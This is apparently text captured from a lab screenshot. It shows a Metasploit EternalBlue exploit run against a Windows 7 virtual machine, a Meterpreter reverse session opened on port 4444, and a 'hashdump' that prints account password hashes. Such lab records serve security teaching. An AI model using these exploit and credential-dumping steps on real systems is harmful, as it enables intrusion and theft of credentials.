 Parrot Terminal
File Edit View Search Terminal Help
[*] 172.16.130.132:445 - CORE raw buffer dump (42 bytes)
[*] 172.16.130.132:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Wind
[*] 172.16.130.132:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sion
[*] 172.16.130.132:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice
[+] 172.16.130.132:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.16.130.132:445 - Trying exploit with 12 Groom Allocations.
[*] 172.16.130.132:445 - Sending all but last fragment of exploit packet
[*] 172.16.130.132:445 - Starting non-paged pool grooming
[+] 172.16.130.132:445 - Sending SMBv2 buffers
[+] 172.16.130.132:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buf
[*] 172.16.130.132:445 - Sending final SMBv2 buffers.
[*] 172.16.130.132:445 - Sending last fragment of exploit packet!
[*] 172.16.130.132:445 - Receiving response from exploit packet
[+] 172.16.130.132:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.16.130.132:445 - Sending egg to corrupted connection.
[*] 172.16.130.132:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.100.191
[*] Meterpreter session 1 opened (192.168.100.191:4444 -> 192.168.100.191:59321) at 2024-1
[+] 172.16.130.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.16.130.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.16.130.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
(Meterpreter 1)(C:\Windows\system32) > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
vysec--LAB-001--win - VMware Workstation
File Edit View VM Tabs Help
Home × vysec--LAB-001--win ×
Jon
Password
Windows 7 Professional
To direct input to this VM, click inside or press Ctrl+G.